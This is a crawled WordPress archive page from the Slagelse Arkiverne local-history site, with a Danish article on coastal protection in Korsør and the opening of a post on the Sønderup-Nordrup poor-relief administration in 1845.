

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/2/
body_size: 71042
content:
<!DOCTYPE html>
<html lang="da-DK">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=10" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://slagelsearkiverne.dk/xmlrpc.php" />
	
	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ikke-kategoriseret Arkiv - Side 2 af 5 - Slagelse Arkiverne</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/2/" />
	<link rel="prev" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/" />
	<link rel="next" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/3/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ikke-kategoriseret Arkiv - Side 2 af 5 - Slagelse Arkiverne" />
	<meta property="og:url" content="http://slagelsearkiverne.dk/category/ikke-kategoriseret/" />
	<meta property="og:site_name" content="Slagelse Arkiverne" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://slagelsearkiverne.dk/#website","url":"http://slagelsearkiverne.dk/","name":"Slagelse Arkiverne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://slagelsearkiverne.dk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"da-DK"},{"@type":"CollectionPage","@id":"http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/2/#webpage","url":"http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/2/","name":"Ikke-kategoriseret Arkiv - Side 2 af 5 - Slagelse Arkiverne","isPartOf":{"@id":"http://slagelsearkiverne.dk/#website"},"breadcrumb":{"@id":"http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/2/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/2/"]}]},{"@type":"BreadcrumbList","@id":"http://slagelsearkiverne.dk/category/ikke-kategoriseret/page/2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"http://slagelsearkiverne.dk/"},{"@type":"ListItem","position":2,"name":"Ikke-kategoriseret"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slagelse Arkiverne &raquo; Feed" href="http://slagelsearkiverne.dk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slagelse Arkiverne &raquo;-kommentar-feed" href="http://slagelsearkiverne.dk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slagelse Arkiverne &raquo; Ikke-kategoriseret-kategori-feed" href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/slagelsearkiverne.dk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://slagelsearkiverne.dk/wp-includes/css/dist/block-library/style.min.css?ver=5.6.16' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='nsc_bar_nice-cookie-consent-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/beautiful-and-responsive-cookie-consent/public/cookieNSCconsent.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='vantage-style-css'  href='http://slagelsearkiverne.dk/wp-content/themes/vantage/style.css?ver=1.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://slagelsearkiverne.dk/wp-content/themes/vantage/fontawesome/css/font-awesome.css?ver=4.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-mobilenav-css'  href='http://slagelsearkiverne.dk/wp-content/themes/vantage/inc/mobilenav/css/mobilenav.css?ver=1.15.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-ajaxsearchlite-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/style-simple-blue.css?ver=4.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://slagelsearkiverne.dk/wp-content/plugins/jetpack/css/jetpack.css?ver=9.2.4' type='text/css' media='all' />
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/jquery.flexslider.min.js?ver=2.1' id='jquery-flexslider-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/jquery.touchSwipe.min.js?ver=1.6.6' id='jquery-touchswipe-js'></script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/jquery.theme-main.min.js?ver=1.15.5' id='vantage-main-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/html5.min.js?ver=3.7.3' id='vantage-html5-js'></script>
<![endif]-->
<!--[if (gte IE 6)&(lte IE 8)]>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/js/selectivizr.min.js?ver=1.0.3b' id='vantage-selectivizr-js'></script>
<![endif]-->
<script type='text/javascript' id='siteorigin-mobilenav-js-extra'>
/* <![CDATA[ */
var mobileNav = {"search":{"url":"http:\/\/slagelsearkiverne.dk","placeholder":"S\u00f8g"},"text":{"navigate":"Menu","back":"Tilbage","close":"Luk"},"nextIconUrl":"http:\/\/slagelsearkiverne.dk\/wp-content\/themes\/vantage\/inc\/mobilenav\/images\/next.png","mobileMenuClose":"<i class=\"fa fa-times\"><\/i>"};
/* ]]> */
</script>
<script type='text/javascript' src='http://slagelsearkiverne.dk/wp-content/themes/vantage/inc/mobilenav/js/mobilenav.min.js?ver=1.15.5' id='siteorigin-mobilenav-js'></script>
<link rel="https://api.w.org/" href="http://slagelsearkiverne.dk/wp-json/" /><link rel="alternate" type="application/json" href="http://slagelsearkiverne.dk/wp-json/wp/v2/categories/1" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://slagelsearkiverne.dk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://slagelsearkiverne.dk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<style type='text/css'>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1" />		<style type="text/css">
			.so-mobilenav-mobile + * { display: none; }
			@media screen and (max-width: 480px) { .so-mobilenav-mobile + * { display: block; } .so-mobilenav-standard + * { display: none; } .site-navigation #search-icon { display: none; } }
		</style>
	                <link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'>
                                <style type="text/css">
                    <!--
                    
            @font-face {
                font-family: 'aslsicons2';
                src: url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot');
                src: url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.eot?#iefix') format('embedded-opentype'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff2') format('woff2'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.woff') format('woff'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.ttf') format('truetype'),
                     url('//slagelsearkiverne.dk/wp-content/plugins/ajax-search-lite/css/fonts/icons2.svg#icons') format('svg');
                font-weight: normal;
                font-style: normal;
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
                font-size: 0px !important;
                color: rgba(0, 0, 0, 0);
            }
            div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
                font-size: 11px !important;
                position: absolute;
                top: 0;
                left: 0;
                z-index: 1;
            }
            div[id*='ajaxsearchlite'].wpdreams_asl_container {
                width: 100%;
                margin: 0px 0px 0px 0px;
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
                font-weight: bold;
                color: rgba(217, 49, 43, 1);
                background-color: rgb(195, 250, 255);
            }
            div[id*='ajaxsearchliteres'].wpdreams_asl_results .results div.asl_image {
                width: 70px;
                height: 70px;
            }
            div.asl_r .results {
                max-height: none;
            }
            
                .asl_m .probox svg {
                    fill: rgba(0, 0, 0, 1) !important;
                }
                .asl_m .probox .innericon {
                    background-color: rgba(255, 255, 255, 1) !important;
                    background-image: none !important;
                    -webkit-background-image: none !important;
                    -ms-background-image: none !important;
                }
                
                div.asl_m.asl_w {
                    border:1px none rgb(0, 0, 0) !important;border-radius:0px 0px 0px 0px !important;
                    box-shadow: none !important;
                }
                div.asl_m.asl_w .probox {border: none !important;}
                
                div.asl_r.asl_w.vertical .results .item::after {
                    display: block;
                    position: absolute;
                    bottom: 0;
                    content: '';
                    height: 1px;
                    width: 100%;
                    background: #D8D8D8;
                }
                div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
                    display: none;
                }
                 .innericon {
display:none;
}

.promagnifier {
display:none;
}                    -->
                </style>
                            <script type="text/javascript">
                if ( typeof _ASL !== "undefined" && _ASL !== null && typeof _ASL.initialize !== "undefined" )
                    _ASL.initialize();
            </script>
            	<style type="text/css" media="screen">
		#footer-widgets .widget { width: 100%; }
		#masthead-widgets .widget { width: 100%; }
	</style>
	<style type="text/css" id="vantage-footer-widgets">#footer-widgets aside { width : 100%; }</style> <style type="text/css" id="customizer-css">body,button,input,select,textarea { font-family: "Lucida Grande", Lucida, Verdana, sans-serif; font-weight: 400 } #masthead h1 { font-family: "Georgia", "Times New Roman", Times, serif; font-weight: 400 } h1,h2,h3,h4,h5,h6 { font-family: "Lucida Grande", Lucida, Verdana, sans-serif; font-weight: 400 } .main-navigation, .mobile-nav-frame, .mobile-nav-frame .title h3 { font-family: "Lucida Grande", Lucida, Verdana, sans-serif; font-weight: 400 } #masthead .hgroup h1, #masthead.masthead-logo-in-menu .logo > h1 { font-size: 60px; color: #ffffff } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, #infinite-handle span button { text-shadow: none } a.button, button, html input[type="button"], input[type="reset"], input[type="submit"], .post-navigation a, #image-navigation a, article.post .more-link, article.page .more-link, .paging-navigation a, .woocommerce #page-wrapper .button, .woocommerce a.button, .woocommerce .checkout-button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, #infinite-handle span { -webkit-box-shadow: none; -moz-box-shadow: none; box-shadow: none } #masthead { background-image: url("http://slweb036/wp-content/uploads/2019/12/header.jpg"); background-size: cover } </style>		<style type="text/css" id="wp-custom-css">
			#theme-attribution {
	display:none;
}

/* Forfatter på indlæg */

.entry-meta {
	display:none;
}

/* Kategorier på indlæg */

.entry-categories {
	display:none;
}		</style>
		</head>

<body class="archive paged category category-ikke-kategoriseret category-1 paged-2 category-paged-2 group-blog responsive layout-full no-js no-sidebar has-menu-search page-layout-default mobilenav">


<div id="page-wrapper">

	<a class="skip-link screen-reader-text" href="#content">Gå til indhold</a>

	
	
		<header id="masthead" class="site-header" role="banner">

	<div class="hgroup full-container ">

		
			<a href="http://slagelsearkiverne.dk/" title="Slagelse Arkiverne" rel="home" class="logo">
				<h1 class="site-title">Slagelse Arkiverne</h1>			</a>
			
				<div class="support-text">
									</div>

			
		
	</div><!-- .hgroup.full-container -->

	
<nav role="navigation" class="site-navigation main-navigation primary use-sticky-menu">

	<div class="full-container">
							<div id="search-icon">
				<div id="search-icon-icon" tabindex="0" aria-label="Åbn søgningen"><div class="vantage-icon-search"></div></div>
				<div id='ajaxsearchlite1' class="wpdreams_asl_container asl_w asl_m asl_m_1">
<div class="probox">

    
    <div class='promagnifier'>
                <div class='innericon'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
                <path id="magnifier-2-icon" d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
                    C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
                    c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
                    c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
                    z"/>
            </svg>
        </div>
    </div>

    
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
            <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
                <polygon id="arrow-25-icon" transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
            </svg>
        </div>
    </div>

    
    
    <div class='proinput'>
        <form autocomplete="off" aria-label='Ajax search form'>
            <input aria-label='Search input' type='search' class='orig' name='phrase' placeholder='Søg her...' value='' autocomplete="off"/>
            <input aria-label='Autocomplete input, do not use this' type='text' class='autocomplete' name='phrase' value='' autocomplete="off"/>
            <span class='loading'></span>
            <input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
        </form>
    </div>

    
    
    <div class='proloading'>

        <div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

            </div>

    
    
</div>
</div>


<div id='ajaxsearchlitesettings1' class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
    <form name='options' autocomplete='off'>

        
                <fieldset class="asl_sett_scroll">
            <legend style="display: none;">Generic selectors</legend>
            <div class="asl_option_inner hiddend">
                <input type='hidden' name='qtranslate_lang' id='qtranslate_lang1'
                       value='0'/>
            </div>

	        
            
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="checked" id="set_exactonly1"
                           title="Exact matches only"
                           name="set_exactonly" />
                    <label for="set_exactonly1">Exact matches only</label>
                </div>
                <div class="asl_option_label">
                    Exact matches only                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_intitle1"
                           title="Search in title"
                           name="set_intitle"  checked="checked"/>
                    <label for="set_intitle1">Search in title</label>
                </div>
                <div class="asl_option_label">
                    Search in title                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_incontent1"
                           title="Search in content"
                           name="set_incontent"  checked="checked"/>
                    <label for="set_incontent1">Search in content</label>
                </div>
                <div class="asl_option_label">
                    Search in content                </div>
            </div>
            <div class="asl_option_inner hiddend">
                <input type="checkbox" value="None" id="set_inexcerpt1"
                       title="Search in excerpt"
                       name="set_inexcerpt"  checked="checked"/>
                <label for="set_inexcerpt1">Search in excerpt</label>
            </div>

            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_inposts1"
                           title="Search in posts"
                           name="set_inposts"  checked="checked"/>
                    <label for="set_inposts1">Search in posts</label>
                </div>
                <div class="asl_option_label">
                    Search in posts                </div>
            </div>
            <div class="asl_option">
                <div class="asl_option_inner">
                    <input type="checkbox" value="None" id="set_inpages1"
                           title="Search in pages"
                           name="set_inpages"  checked="checked"/>
                    <label for="set_inpages1">Search in pages</label>
                </div>
                <div class="asl_option_label">
                    Search in pages                </div>
            </div>
                    </fieldset>
                    </form>
</div>

<div id='ajaxsearchliteres1' class='vertical wpdreams_asl_results asl_w asl_r asl_r_1'>

    
    <div class="results">

        
            <div class="resdrg">
            </div>

        
    </div>

    
    
</div>

    <div id="asl_hidden_data">
        <svg style="position:absolute" height="0" width="0">
            <filter id="aslblur">
                <feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
            </filter>
        </svg>
        <svg style="position:absolute" height="0" width="0">
            <filter id="no_aslblur"></filter>
        </svg>

    </div>

<div class="asl_init_data wpdreams_asl_data_ct" style="display:none !important;" id="asl_init_id_1" data-asldata="[base64]"></div>
			</div>
		
					<div id="so-mobilenav-standard-1" data-id="1" class="so-mobilenav-standard"></div><div class="menu-menu-1-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-68"><a href="#"><span class="icon"></span>Arkiverne</a>
<ul class="sub-menu">
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="http://slagelsearkiverne.dk/arkiverne/slagelse-lokalarkiv/">Slagelse Lokalarkiv</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="http://slagelsearkiverne.dk/arkiverne/korsoer-lokalarkiv/">Korsør Lokalarkiv</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="http://slagelsearkiverne.dk/arkiverne/skaelskoer-lokalarkiv/">Skælskør Lokalarkiv</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="http://slagelsearkiverne.dk/arkiverne/arkivsamvirket/">Arkivsamvirket</a></li>
</ul>
</li>
<li id="menu-item-69" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-69"><a href="#"><span class="icon"></span>Stadsarkiv</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="http://slagelsearkiverne.dk/stadsarkiv/for-borgere/">For borgere</a></li>
	<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://slagelsearkiverne.dk/stadsarkiv/for-forvaltningen/">For forvaltningen</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://slagelsearkiverne.dk/kilder/">Kilder og litteratur</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://slagelsearkiverne.dk/det-sker/">Det sker</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://slagelsearkiverne.dk/slagelse-leksikon/">Slagelse Leksikon</a></li>
</ul></div><div id="so-mobilenav-mobile-1" data-id="1" class="so-mobilenav-mobile"></div><div class="menu-mobilenav-container"><ul id="mobile-nav-item-wrap-1" class="menu"><li><a href="#" class="mobilenav-main-link" data-id="1"><span class="mobile-nav-icon"></span>Menu</a></li></ul></div>			</div>
</nav><!-- .site-navigation .main-navigation -->

</header><!-- #masthead .site-header -->

	
	
	
	
	<div id="main" class="site-main">
		<div class="full-container">
			<div id="yoast-breadcrumbs"><div class="full-container"><span><span><a href="http://slagelsearkiverne.dk/">Hjem</a> &raquo; <span><a href="http://slagelsearkiverne.dk/category/ikke-kategoriseret/">Ikke-kategoriseret</a> &raquo; <span class="breadcrumb_last" aria-current="page">Side 2</span></span></span></span></div></div>
<section id="primary" class="content-area">
	<div id="content" class="site-content" role="main">

		<header class="page-header">
			<h1 id="page-title">Kategori arkiver: <span>Ikke-kategoriseret</span></h1>
					</header><!-- .page-header -->

		
		
		
<article id="post-1358" class="post-1358 post type-post status-publish format-standard hentry category-ikke-kategoriseret">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/kystsikring-og-korsoer/" title="Permalink til Kystsikring og Korsør" rel="bookmark">Kystsikring og Korsør</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/kystsikring-og-korsoer/" title="12.45" rel="bookmark"><time class="entry-date" datetime="2021-03-17T12:45:12+01:00">17. marts 2021</time></a><time class="updated" datetime="2021-03-17T12:45:17+01:00">17. marts 2021</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/maria/" title="Vis alle artikler fra Maria Mejer" rel="author">Maria Mejer</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p>Storebælt har til tider været en grum nabo til Korsør.  Lige så smukt det kan være at opleve en solnedgang, lige så barskt kan det være, når Storebælt, ved højvandet, skyller ind over kysten og oversvømmer dele af byen.</p>



<p>Oprindeligt er Korsør opstået i et delta-område. Byen ligger i dag for en stor del på inddæmmede arealer, opfyldte områder, selv om kulturlagene i Korsør er vokset, ligger dele af byen stadig lavt i forhold til kysten.</p>



<p>I Storebælt løber en meget stærk strøm, der fører mange kubikmeter vand i døgnet gennem bæltet enten fra syd eller nord. Når denne gennemstrømning af klimatiske årsager bliver forhindret, sker der stormflod i Korsør. Stormflod kan komme om hundrede år, den kan også komme om 14 dage, dette er ganske uforudsigeligt.</p>



<p>I Korsør har beboerne mange gange oplevet store oversvømmelser. Ved byarkæologiske udgravninger ses tydeligt aflejret strandsand og småsten i kulturlagene.</p>



<p>Gennem tiderne er der gjort forsøg på kystsikring. Den mest omfattende kystsikring blev anlagt ca. 1820 som et stenglacis fra Gamle Bro til ud for Flasken. Samtidig blev opført en stendosering på over 1 meters højde langs med vejen. Byfoged Bernth (1782-1860) anlagde strandpromenaden (Sylowsvej).</p>



<p>Kysten her var meget sårbar. Ved flere isvintre brød isen de anlagte sten løse, og på et byrådsmøde 10. februar 1843 blev der afholdt offentlig licitation over levering af 90 kubikmeter kampesten til kystsikring og reparation af kystsikringen fra Gamle Bro og til Badstuen. Samtidig skulle der udlægges 4 stenarme ud fra kysten.</p>



<p>Den gamle kyststrækning er ændret. Den første udbygning fra kysten, mod nord, er Fiskerihavnen, der blev anlagt ud for Fæstningen fra 1880. </p>



<p>Benzinhavnen blev anlagt ca. 1930, vinkelret ud for Batterivej og Slottensgade. Her etablerede A/S Dansk Shell et område med flere store benzinbeholdere. Området blev forsynet med et plankeværk og et adgang forbudt skilt, men mod nord blev anlagt en vej ud til enden af molen i benzinhavnen. For enden af denne anlagdes desuden en lang bølgebryder ud mod nord.</p>



<p>Ved det yderste af anlægget blev mod nord, blev en sejlklub etableret med klubhus og anløbsbroer til lystbåde. <br>På søndre side af molen blev svømmeklubben anlagt med tilskuerbænke, omklædningsrum, klubhus, broer og 3 m. vippe. På en loftsbjælke i klubhuset, stod der ”Plej dit vel i KSL” og ”Tag et bad og svøm dig glad”. Stedet blev også brugt til svømmeundervisning af børn i skolerne i Korsør. Korkbælte om maven, og så bare i vandet, selv om det var koldt, eller det blæste.</p>



<p>Senere blev et trekantet areal mellem Benzinhavnen og Sylowsvej opfyldt. Stedet blev i mange år brugt som cirkusplads. Der var stor jubel, når elefanterne blev badet i Storebælt.<br>Pladsen blev også brugt ved isbådstransport ved isvintrene i 1940erne, her blev bl.a. frosne svinekroppe lagt på stendosseringen, indtil de skulle befordres videre med et godstog. Det var dengang, der var løse hunde i byen, og det var tit, de lettede ben op ad svinekroppene, det tog man ikke så tungt, kroppene skulle jo bare til København.</p>



<p>Isvintrene i 1940erne havde gnavet ind på stenglaciset. Der blev nu sat en høfde af granstammer, langs med strandkanten. Granstammer i to rækker blev banket ned i vandkanten, granris blev fyldt op i mellemrummet. Meningen var, at der skulle skylle bølger ind over høfden og aflægge sand, så stranden blev bredere. Denne metode for kystsikring blev brugt ud for Korsør slot allerede i 1660erne da fæstningens volde og voldgrave blev færdigetableret.<br>Løsningen var god, så længe høfden holdt. Aflejring af sand gjorde, at der blev en dejlig badestrand langs Sylowsvej. </p>



<p>Omkring 1950 blev der yderligere etableret opfyldning ud for kysten, Flådestationen blev anlagt. Der er senere sket opfyldning ved udvidelse af Flådestationen.<br>Det stykke af stendosseringen, der blev inddraget i Flådestationens areal er blevet fjernet, og der var langt størsteparten af den gamle dossering.<br>Inden fjernsynet blev til, var det et meget yndet sted for beboerne på Sylowsvej at sidde på stendoseringen en sommeraften. Her kunne man tale med naboen, udveksle begivenheder og samtidig se børnene lege ved vandet. Byens borgerskab gik tit aftentur langs Sylowsvej.</p>



<p>Nu er stranden langs Sylowsvej væk, og efter Marinaen er anlagt (i 1977), er der kun et lille stykke af stendoseringen tilbage, fra flådestationens hegn og hen langs vinteroplagspladsen for lystbåde.</p>



<p>I skrivende stund (2021) har Slagelse Kommune store planer om kystsikring, med højvandssikring for byen. Et virkeligt omfattende projekt, udarbejdet af konsulenter. Dog på de opsatte plancher rundt om i byen ser det ud til, at den sidste rest af stendosseringen bliver dækket af en jordvold.</p>



<p>Den sidste rest af stendosseringen er et stykke kulturhistorie, som jeg gør opmærksom på. I stedet for at dække den med en jordvold, så læg jordvolden bag ved stenene, så stenene, der fortæller så meget historie, stadig kan ses.</p>



<p class="has-text-align-right">Copyright:<br>Gyrit Kaaber, Formand for Korsør Bevaringsforening,<br>Forlev den 20. februar 2021<br></p>
															</div><!-- .entry-content -->
		
		
	</div>

</article><!-- #post-1358 -->

	
		
<article id="post-1180" class="post-1180 post type-post status-publish format-standard hentry category-ikke-kategoriseret">

	
	<div class="entry-main">

		
		<header class="entry-header">
			
			<h1 class="entry-title"><a href="http://slagelsearkiverne.dk/soenderup-nordrup-fattigvaesen-1845/" title="Permalink til Sønderup-Nordrup fattigvæsen 1845" rel="bookmark">Sønderup-Nordrup fattigvæsen 1845</a></h1>

							<div class="entry-meta">
					Udgivet den <a href="http://slagelsearkiverne.dk/soenderup-nordrup-fattigvaesen-1845/" title="13.33" rel="bookmark"><time class="entry-date" datetime="2020-03-10T13:33:23+01:00">10. marts 2020</time></a><time class="updated" datetime="2020-03-10T13:33:24+01:00">10. marts 2020</time> <span class="byline"> af <span class="author vcard"><a class="url fn n" href="http://slagelsearkiverne.dk/author/christoph/" title="Vis alle artikler fra Christoph Klinger" rel="author">Christoph Klinger</a></span></span> 				</div><!-- .entry-meta -->
			
		</header><!-- .entry-header -->

					<div class="entry-content">
				
<p>Efter forordningen fra 1841 blev hvert sogn styret af et sogneforstanderskab.<br></p>



<p>Præsten var født medlem, og de øvrige medlemmer fra det enkelte sogn blev valgt af og blandt sognets mænd, der var over 25 år, ustraffede og i besiddelse af en passende formue (gård med mere end en tønde hartkorn).<br></p>



<p>Valget foregik åbent, idet hver valgberettigede mundtligt tilkendegav, hvilken person man stemte på. I tilfælde af stemmelighed blev der trukket lod.</p>



